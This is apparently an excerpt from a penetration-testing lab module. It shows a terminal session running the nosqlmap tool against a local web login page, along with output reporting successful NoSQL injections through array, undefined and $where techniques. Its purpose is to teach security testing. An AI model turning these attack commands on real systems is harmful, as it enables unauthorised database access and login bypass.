 cjimenez@htb[/htb]$ python2 nosqlmap.py --attack 2 --victim 127.0.0.1 --webPort 80 --uri /index.php --ht
email,admin@mangomail.com,password,qwerty --injectedParameter 1 --injectSize 4
Web App Attacks (POST)
===============
Checking to see if site at 127.0.0.1:80/index.php is up...
App is up!
List of parameters:
1-password
2-email
Injecting the password parameter...
Using hQPH@iST3.com for injection testing.
Sending random parameter value...
Got response length of 1250.
No change in response size injecting a random parameter..
Test 1: PHP/ExpressJS != associative array injection
Successful injection!
Test 2:  PHP/ExpressJS > Undefined Injection
Successful injection!
Test 3: $where injection (string escape)
Successful injection!
Test 4: $where injection (integer escape)
Successful injection!